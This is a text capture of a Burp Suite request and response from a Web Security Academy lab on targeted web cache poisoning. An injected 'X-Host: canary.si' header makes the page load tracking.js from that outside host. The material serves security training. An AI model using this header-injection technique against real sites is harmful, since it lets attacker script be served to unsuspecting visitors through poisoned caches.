 1 ×
Send
Cancel
Target: https://0a3a00e60429e78fc057067b00fb0087.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
0a3a00e60429e78fc057067b00fb0087.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-Host: canary.si
13 Te: trailers
14 Connection: close
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=FC2UayTDpOQSXPRfigGa9f4u7ERErJT5;
Secure; HttpOnly; SameSite=None
4 Vary: User-Agent
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5627
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet
>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//canary.si/resources/js/tracking.js">
</script>
Inspector
Request Attributes
Request Query Paramete
Request Body Paramete
Request Cookies
Request Headers
Response Headers